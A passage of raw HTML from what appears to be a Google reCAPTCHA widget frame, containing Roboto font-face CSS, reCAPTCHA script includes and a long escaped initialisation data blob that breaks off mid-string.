U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="qIM7R2TYnjBwJ_UNSDklDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="qIM7R2TYnjBwJ_UNSDklDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qIM7R2TYnjBwJ_UNSDklDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DqcOVwozCtcKKOyzDq2jDgMONDMO8w4Nib0UofwXDq09Vwq/Dm39UbMOjwqjCrcOOXi4PwrIowrnDuzrDqEwHwo8ZccOsMB9Yw6TDilDCqx1cc13CpwxhbMK8LMOXwqHDsVMcwp1OWcOrw6TDp8KjC8KPw6DDhsKpw4pvw6EtQcKQwr/DtsKPIxlpQMOvcMOIGcOtwqZ4ZE1BwpkNw60ofik4LyTDim95AcKmam8JRnk/[base64]/wqANO0XDpk/[base64]/DhWPCpMK9M8KJwrtZPcKgIMOacMOEwoLDpVhawo/ChMOfw7gmw7XCicOJw7/[base64]/[base64]/[base64]/CkMKDYUoQw5/Dv2XDhBLDvX5ow4HDnsOnwoHDnHZXwrMjCcOqFsOsw7nCpMORV8KAZ8OMwo7DtsKdLsOmLcOoAcOsw4HCrMKJw5wAwqfDqTsnw4I4wq45w4kDworDnDTDmQfDgMOowo7ChX0/wrbDpMK6FVF9w4/[base64]/CgynDoFFFcHoiGMKQeBbCtTTDqnnDtcOwcsOVDsOzwpIcCEjDvsOkwpvCusKAKsOowrBMw6TCgBvDogUHLk9/wqzCsMO6w7PChsKdw7I5w51oFMKZB0DCvcK3w6oswonCkWrConAXw6XDp1ZJUsKVw6vCg2FPwrwRJcKmw4pZPx5mdgZlbcKZejseasOzwoIkT2x/w6N0wq7DssKGX8O3w4LDhzvDhMKXMMKswqhRQMKWw4IBwr1VfcOLSMO0U23CiEDDiFHDjMK4PsOKwrVYdMKEw7IeTMK+LsOTTSzDk8OMG2LCkg/DqcK7Q3XDggI0wqodworCuMO5EznDl8KNw65Vw77DjlPDvSPCgsKqPAI9VMKiScKwwqPDrcKqX8OpbxNoGwcNwozCrUrCpcOfwrfCucOdT8KmBFXCkUQkwqDCo8Kcwq/DpsKXRhbCkHVuwpjCusKXw7hUWz7CnTQhw6xkwr3DlyZ+J8KCbhPDucK5wqt+eSFedMKew5QXw7nCscO5woE/wpHDvyIUw4BaPsKoQsO6wpATw6PDgcKjw5vDjyx4ehXDqmkuEsKIw5bCvkdnDcK/J8KIwprCkH55NAbClMK1KgzCuhQlBMOpw43DhcK+bWLDomDDg8K9N8OrJnvDvMOAOsKdwpjDo0d+wr7CuMKYf8KPYsOBwrPCvSlZXh3Djl/[base64]/Cp21SUMKdXcKWNBfDl8Oaw4XDrAjDu8OEKlnCmsKlwqtjw6w+TDxOdCXDrcOSTsO3aXxiEMOgwrlOwpDDuyfDklg/wqPCu8OSAMKVS3nDlTdKw6B0wonDqMKSeW/CoV1ZBMOMwq7Dr8OQWMOww6fCoFTDrRcNfMKEcH9xdsK4SMKQwoEow7orwrrCvMKpw6PCkml2w6zDgFQlZMOCwqI0L8O/OE4Ba8Okw7PDrcOiw7DCg1zCncOtwp7DsWfCuGPDvi/CjMK/JnbDtQLCmg/Dqj9Mwr1wwq1Rwr/Djg4WwqbCvFlow7XDpErCkkjCnyrDi8Kdw4EXw6XDosKWHDrCi1zDpDEeInnDoMOfwpjCmMOcQcKFwrMbwrPDnSIHw6/Cv193fMKJw6HCpMKEGMKXwpAowpLDs8K7RcKYwpHCkxfCl8OPE1NsLgFfw67CqhHCjMKfwrJQw7nCl8KHwp/DqcKywo8JYDsYwrAWwr1/KC4XBcKOc07CuzVtT8OTwoo8w4Z4wofCsSnCsMKcAgLDmcKNwo87w702LMKrwqzCnSEpAMK/wq1EXHLCqwtuw4rDuSTDlsK5LMKhMcKsL8Ouw6gEwoPCm8OyBMOqwpbClMOrd347wroIwrzCg8O9UsOywrlFw4XDg8KowpF5R3nCuMKaY8OoNsO8MT5Sw7txVWA1wrLDgcKAwqZgGsKaKcO8EcKGwpTDkl/CkRpdw5LDp8Oyw5bDkwDCgXBfw6orRlbChCNsdcOdw716w57DtMKxSyMaI8OqBcOrwpXDm8K1w7TCr8O0GivDn8OIdMKtw4HDmCnCjcKML0powoEyw7bDgcKfw68JL8KvakvDoMOqw4zCtXXDgMONa8OtwqpZNTkpC0RUZCNFwpLDicKyU3Ysw7/DrRpewoBiasKVw53CncKiwpbCmn4wRB4Ocg1xF09Xw6LCgiMKHsOXw5QKw6jDvTZ/UsOSU8KUQcKTwoLCj8OXfF1xeDzDtEAGHcOVIF3CiScYwrTDr8OUScK2w53DkmXCo8K8wpFnwoRaYMKqw5TDncKUw65/w53DtcKGw77DuAnCuWXCrDDCgMOKw5DCjBXDk8O/w5TDu8K8H2k+w4FTw6VER8OkTAzDo8KsWHHDpsOlD1XCmT7DiMOoAsO4RFgWwojClmY6w5Aiw7sZwq3CnDLDmcKsNsKYw58ObBIXb8OhfMKuBkjCmWJUw607P31pwq3DqsK0YHXDvVjCg8OHXGzDpsKiNQ5SK8OBw5/[base64]/[base64]/Dk2jCv8KIwoQ/FMKWw5NhHwLCumHCuFkEJcKcw4htVcORHEsQKj4lBBrDkDEZIsOpTsOswqModWE0wrxhwpXCmWUHEMOwesO3ZGrDknJFeMOiwojCkcO8MsKIw6R/[base64]/[base64]/dRvCoUvDkMOAw5bCgsO+w6snIkLCjz1TwrJffRwlBsK0ZG0qKl/Cky5nfVFeVX5naBIELDTDgxwRBMKUw6BUw6LDqMOaJsOHw5Edw4h/TXjCtMKbwrtmB0vCkGtuw5/DhcKPFsObwqRvV8KswofDvsKxwqHDsSHDh8Kkw4YPMxfDisKSM8KRKMKiZBMXOgBpWTTCvsOCw47CpRPDrMO3wptpVcOBwrBDGcKXfMOIPMOXJ07DvxbDsMK1LEHDr8KBOHAZesKjdRZkbcOQOSHDvMKVw6gew5/CpsKbwrkuwpAuwo7DuFnDu2bCpcKAI8OxOC/DkcOPD0HCtsOsLsKHw6ZnwqA1XEYgw4kgFC3Ch8K2w7TDokZJwrVTY8KTPsKPFsKfwpJKKVNww5jDisKNHMOhw7DCgsOZR2MOecKCw5/Dj8KWw63CuMKYF27CpcO8w53Ci3HDlwfDgScbfGfDpsOCwogLIsOgw79UHcOWRcOAw4M2SWHCpRnCiE/DpU/[base64]/DpcK+wpAKA8OQwpsbWcOsCUrDtiNkw4ZGwr8Lw7LClyjDo8OuPlHDuGnDjETChDfCmXZUwqYgelbCr2nChn8nE8KnwrXDmMKCNQPDgFZcw6bDkMOrwo9/NW/CssK2GcKIecOgw7B9NBvDqsKmbiTCucKyK2wcf8OVwobDnzDDj8KDw4/DhSzCjRobw67DmMKSEMOEw7LCu8KCw4HCtV7DvVIFJMKDGWLDk2vDrTRaNcKnBBk7w5lyUA1tLcO9wovCm8OnIsKsw7vDmAcpwogHw7/[base64]/Zl3DlcKYMB53wpRXwpzDlGvDlldLVQ/CisKjCMKDwpsISAFYGxwCO8Ktw4FzF8OHL8KpRDhYw5LDrsKYw6wkXn/Clj/CmcK0KhF0RcO0MSbCmT/[base64]/DvQwNwp86w43DkHPDtFZkVW7CvW8OwrnDj2XDvcOTdmHDpVl/wrZ8BEDCucK1w6xxw6jCoQQEBhobwq0vSsO7M1bCmMOIw4wcWMKfR8K5w7Qmwp4Iwr5cw4rCmsKBADXCnEPCjcKkTMOBw5Irw4TDj8KHw5PDl1XCqH7DoWA7EcKew6kIw583wpcDI8OoccOdwrvDqMOZZxfCkX/[base64]/Q8KfOjAlw6nChRHDmsOHwp/Cs8Okw77Cvx7DoxoSw5XClgTDhAE/wrfDj8KcWMOKw77DrcOSwpwLwrV8wozCjUc6wpRUw7deJsKEwqzDoMOJcsKaw4nClgvClcOnwonCi8KtTinCtcOLw4dHw71Ow7l+woUGw5/Dt3HCu8Ksw4TChcKNw73DmcOlw4VQwqPCjgHDpX4+wrHCtTbDhsOuKQEQalnCowDCrFFRDElPwp/CgMKFwqPCqcOaccOHW2cxw5hiw5dVw7TDs8KAw6toDMK5Rww1ccOTw44uwrQDXgcyw5NKTcOZw7QfwqXCtMKGwrcxwprDjsOsYMOCBMKdacKFw5HDosO4wrA3aTkJKnxEMMKew4rDk8KWwqbCnsOxw5t8wr81N0wFKRfCryd6w44/[base64]/CognCrWdrw7TCmgY6URtpJXxGZ8KhwpYLwrodVcOfwrwMwq4beljCscO/w6l7w7dSNsOfw4bDswcJwofDmHzDvS1KGVQOw7pKZMKGAsKkw7FHw7UOD8Kbw7XDqEnDni/DrcOVw5DCpcOfXC/[base64]/Dj8OSWcO8FTU6worDqXDDhMOLfCfDqMOpRnIIw7TDlSfDpWbDo2RJw4dswoM0w6xlwqfCvxfCvC3Dv1Bew75gw70Kw4/Dm8K0wq7Cn8ObFVTDoMOVWDcaw6YNwphgwopgw6sIFl5aw5XCk8Ouw5LCkcK5wrtnaAxQwrZHVV7CjcO8wrPCj8KewqUKw6syXE1gJ3R4YX8Kw7Bow4vDmsKswqbCq1XDksKcw4fChidFw6sxw6x8w5XDiD/Dt8KKw6fCnsKww6LCoDAkbcK9SsK5w7VVZMKhwp7CiMOLY8OmWsK+wonCg315w4xZw73DhcKjc8O1Ck3DnMOdw5Vlw6vDgcOkwoDDnSUBw6PDjMKjw7w5wq7DhWB2wpQtCsOFwovCkMK5KVjCpsO2woE/GMO3c8Oaw4TDjkjDnHs4wpfDryMnw5Z4EMK1wowbE8KAWcOEDUJDw4drF8OGUsKrLcOWVsKxQ8KneCZ2wotJwrrCg8O/[base64]/wr3Ctm/DgizChFwdw5QVIUcAwq7Dnz3CsMOtw57CiwPDqcOWBMKzO8KSw7UuR3sPw5tnwpgGayvCp3zCiUzCjTnCij7DvcKuJsO8wogKw5TDuh3DksK4woNbwrfDjMOqE0RkBsOqC8Kgwrxewp4Rw4tlLk/ClUTDj8KSXx3DvcOGSGNzw5E3RcKMw6gXw7BkR0QNw6bDnhDDomLDusObB8OvPmfDhT9TWcKDw6TDncOtwqnCgANOIjjDi0XCvsODw5/[base64]/DvcK8exrDjcOZw4owKMKVw6HDnsK9w4zCgcKMXsOKwr9vw6s1wpvCmsK7wr/DosOKwqbDlsKTw4vCvkRkUxPCjsOMGcKjD2FSwqFUwpXCocKRw7bDqTPCl8KcwpjDgQpNLn4iKVzDohfDvsOFw59MwrwEF8KTwrPDhMO7w5kvwqZswpsYwoRCwo5eFcOgKsKtIsO6c8KmwoQQKMOYDcOmwq/CkHHCmcOLEy3Cp8OMw4U6w5hsQxRKDBTDrl1hwrvCt8O0V1UCwonCvgnCrSkxK8OWVUVbPx5BBcO3fXc5FsOjAsOlSlzDrcObUlXDtcKbw4ljZ3jDoMK7wqrDtV7Ctl7Du3VIw7LCosKuHMO9V8K7dB3Dq8ONaMOwwq7Ch1DCiWFAwrDCksKdw4LDn0/CgwDCnMO8N8KfSnJMJ8KywpHDuMKCw58Vw7bDvcOaWsKXw7QqwqA4cy3DocOxw4oybxYwwod6P0XCvnvCl1rCvxtiwqc2D8KfwovDhDhwwrJkG3bDgyTCucKZDXxAw74DesKWwqM2fMK1w4wNE1PCsVvDuydTwrnDuMKKw4IOw70iCivDssOTw5/DkBEQwqzCky3DvcOYPF9+w6RoCsOsw4FsTsOiR8KpRMKHwozCpsKrwpkWPMOKw5smFAfCuw4Ofl/[base64]/Dq8Krw6pbWTHCgE47wpAXw5DDnyxCw5JmHHhiSGvCsQItX8KTBsK2w4RObcOcwqLClsKCwrd0NSbChcOPw4zDtcOrBMKuQSU9A1N5woI/w5UXwrhywo7CkjPCssKxw4h2woh5AsOSaCbCsDFJwrvCosOmwp/CoSDCgUY0dsKnIsKmD8OLUsKyA2fCuw9YGTYNe2DDizRWwpPCmMOHQ8Kmw4cRZMOfCMKCDMKHVmdKWyZjOzLDolZJwqYzw4/Dk1xSU8Oxw5bDncOhAMKvw4hHOBISM8O/[base64]/DlMK3w4jCtTrChkxDdsOcCsKoG8KMw5nDisKKHChwwqbCosO/fSILEsKDOAfCiEoxwp57cV85dsOCZW3DkxvCosK2BsOdfBPChEcOX8KycsK9w6rCm3BQUsKdwrHCkMKiw53DsDVCw7JnFMKMw5AaXlrDvApYQEdtw7ggwrItX8KNPAJyTsKeLkzClHFmOcOEw7B3w77Cn8OTNcKBw4zDg8OhwoE/FmjCp8KMwqvDuTzDuGVbwpYGw7Qxw7LDknDCusOWPMK0w6kvJcK/csO0wqVfRsOEw5Nzwq3DlMKBwrTCoR3Dv1p8LMO2w6E+EynCksKOOsKdXsOeCj4QIVnDr8OYURoHfcOaUsOGw7lYC1DDkE0dNjJcwpV9w5FgX8KTZ8KVw6/CtznCl39wX3fCuR3Do8KiXMKObwE4w68HeRnCtRZuwosewrfDr8K4GWfCn3bCmsKiZsKTVMOow44rc8OHOsKJVUHDoW15BcOLw5XCsXcJw63Dl8KNbcKqfsObHFlxw7xew5oiw6IrIAUFWlLCny/CkcOmLjUVw7TCk8OdwqDCsh9Vw5YXwrjDoAvDmScOwpzCusOYCcOjIcKow6RrTcKVwqAMw7nCgsKZbQQ1UMOYF8Otw6LDoX4Uw5UKw7DCn3XDjF1FccKyw5o/[base64]/DpsKawpbDmsKUwoQtw6NxMcKmwpTCisOAw7bDnGXDpMKzOV0obSzDhsOLwoQOPzo+wofDsmRcZ8KmwrAIXMKPH1LCo23DlFbDlB9LD3TCu8KwwqVHM8O6CR3CocKhM2xewo/DocOYwqzDg2rDrV96w7oCVsKVO8OKfRkRworCoxjDpcOAIGPDtEdewqzDmsKGwqgLKMOMdEXCi8KaVGjCvEtaX8OHGMKrwqTDocKxWMKACMO7BVlOwpzCl8OJwr/DicKYfBbDmsOBwo9qGcONwqXDsMKGw4ELEi3CiMOJBBYaD1XCgsOBw4vCg8KfQE41T8OLBsKXwrgAwoQHSH7DqcOdwrUjwrjCrk3DkEvDssKJQsKQYEM+BsKCwrZ1wq/DhTPDlcOsTsOrWQjDv8K9fsKmwoglXzE6MUVvXsO7fn3CqcOsZcOrw6bDt8OrE8Oqw7ZPwqDCu8Ktw7ISw5ctDMOVKx16w69bY8Oow64SwpERwrLCn8KBwpbClwXClcKjScKeLXdjVWNyXMOWe8OIw7xiw6TDkMKlwr/Co8KHw77Ci1dfdFESJytKWzx8w5bCpcKAEMOPfyLCokPDosKdwr/DmDbDrMKywogpDhXDnypvwpAAPcO1w6IKwpt6LmvDjMO0HcOCwpFMZy0Ew4jCrMOQHA/CnMKlw4nDvVfCt8K6CG8kwrBJw4EsXcOKwrNdVV7CgDp9w7cPdcODdW7CtgDCqjfCvwZKHcK2LcKMbcK1HcOabMOGw44OJm55OzvClcOGZjfDnMKnw5fDpQrCkMOqw7xOWwPDtWXCnlFmwol+esKXY8OrwrxlWlceQsOXwrZwOMOvUB3DhRfDnRglFAc/YcOlwrR+fcKAwrRKwrRbw6TCq11vwqFQXEDClcOvdMKNJwHDuzJ2KU/Dk0fDn8O4TMOtDGUMZVjCpsOjw4nDrDDDhmYwwr/DoD7Ck8KVw67DmMOYD8OHw43DqMKqVSk0IMOtw5/DmFpUw5/DolzDocKdCUHDp3FRTnsIw5/DqHfCtMOpw4PDtiR8w5I8wopSw7QnKUrCkznDncKywpzDs8OrBMO+STxmfwXDm8KdBjTDslQPwo3DsHBTw7M0F0I7RSpOwpvCv8KyL08Iw4nCljlqw5EAwpLCoMOBf2jDv8KKwp3DiUzCjQFHw6vCgcKZFsKtworCkMOyw7J8wp5rDMOGEMKzZ8OFwprCvcKIw7/DiVHCgDHDtcOWfsKbwq3Cs8KBdcK/wrp+YGTDhDDDhWh1wrTCuRRPwrnDosOIMMKNVMOdLwLDjGzDjMOGGMOOwpNfw57Cr8ORwqbDtxFyNMO9EkHCq0LDjEfCrnTCuWk/w7AOHcOpw5LDgMKRwrdoYG/Cm3RBKX7DqsO6YcKyVTAEw7c0XsKgW8ODwprCnMOVDBbCisKLwofDqTZHwprCocOMMMOjVsOeMAHCq8O/R8OrdxYlw4MTwrnCu8OrIsOMGsOPwofCrQ/Cg0wIw5bDgh3CsQ06wpXDoiAWw71YfGUdwrwvw61KJmPDqBLDvMKBw6TCvmnCmsKXNcONLlZ0NMKpBMOYwp7DgW/ChMKWGsKuM3jCt8OlwoTDpMKJKU7CqcOOKMOOwrZGwpXDqcKdwoDChMOaaGvCrwTCm8Ozw7ZGwo7ClsKVFgonNndwwofCq2NACRLDm10tw4/[base64]/DsCXDlAzCrwkIwrXDnWhxbT9fZsKNTRY9RyLCjMKieHwvTMOuTcK5woACw6h/d8KEYFENwqnCtcKcIhHDssKMGcKww6sPwowNYWdzwo3CrAnDnhx3w5Fjw5NgMMOPwqIXcHLCgcKJZAwzw4XDr8Kzw5LDkcOdwq3DiU3DuDDDukrDj0bDp8KYeELCils8HMKxw7R4w5jCl1/DicOUJWPDnWvDp8OocsOfEcKpwqHCsXQOw6siwpE0BMKIwrVRwrzDnWzDm8KTO3DCrS8ETMO8MELDoCQ+OENnYcKrwoLDvcK6w6NgcUDDg8KTEB1gw7BDMUrDgi3CksK7G8OmZ8O/Y8Ohw5LCnTPCqkrCmcOTwrhPw6xqZ8KOw6LCrCnDumTDgUzDnW/Dgg/CnmTDgH42A3fCuj9ae0lGdcOyOTPDm8Omw6TDksKUw44Xw4Jtw73CsEnCuG4oT8OSZkgpbCvDlcKgBwHCu8O3worDojNqf1vCisOowoRMa8KlwpkHwrhwGMOHQS0PNsOrw7RtTV5jwqAyd8ONwponwoN3L8OWblDDucOpw70Tw6/Cg8OOFMKQwpxLDcKsEkPDpVzCqEHCoXpvwpEddgJ4ADPDoBomFMO9wrFrw7rCgcKBw6jClUpGHsOrW8K8USd3VsOrw5gZw7HCoj5Bw607wpV6wrDCpTFvPD1wFcKuwqXDlTfDpsKEwpDChHLCoH3Cnxg+w67Dl2NAwoPDimYfY8K3QxFwN8K2QMKvBD/[base64]/JMO7FcKBR8Kbw5XCvcOWwo9xZ8ORW8OLw4UhNk3DiMKnK1TCtzBqwpMow4hmFGbCp2Fiwp0qRB3CrmDCrcKfwqsWw4w5AMKjKMKKS8KpRMO/w4vDjcOLw4fCoG43w5g8bHN2UyEwLMK8ZMKNDcK5VsKIfikmwpY6wofCjMKrJ8O7cMOvwrZfEsOqwpM+w4vCuMOvwpJxw6kxwobDgwE/ZSHDr8OtZMKqwpXDvcKKFcKaWMOJI2jDlcK7w7nCoCR+woLDg8OrMsOiw7VrGcOSw7/CuSMLPVFOw7MhEz3Dg3t9wqHCq8Kuw4Jywo7DuMO9w4rClMKYLUbCskXCoB3Dv8KEw7JuaMK6YMO4wrFnYk/[base64]/[base64]/CkMOOw7lywobDgUEZXDLCtkDDtMOpw5fClsK4GsKWw5F0FMOuw4fCo8OWeDvDplDCm2xxwonDv1bCvcOlJjNFK2PDl8OYWsKWJwbCkAzCl8OowoElwoPCtBfDtHQuw7TCv0fDoy/DkMOHD